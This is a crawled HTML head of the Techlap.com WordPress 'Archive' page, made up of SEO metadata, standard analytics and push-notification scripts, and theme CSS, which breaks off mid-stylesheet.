

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/archive/
body_size: 19578
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Archive | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/archive/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/archive\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/archive\/#listItem","name":"Archive"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/archive\/#listItem","position":2,"name":"Archive","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"WebPage","@id":"https:\/\/www.techlap.com\/archive\/#webpage","url":"https:\/\/www.techlap.com\/archive\/","name":"Archive | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/archive\/#breadcrumblist"},"datePublished":"2014-06-22T22:12:56+05:30","dateModified":"2014-06-22T22:14:32+05:30"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Archive Comments Feed" href=https://www.techlap.com/archive/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Farchive%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Farchive%2F&#038;format=xml">
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/archive\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/pages/1644><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.techlap.com/?p=1644'><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"a8e09ba3c7","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="710addedd2";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress 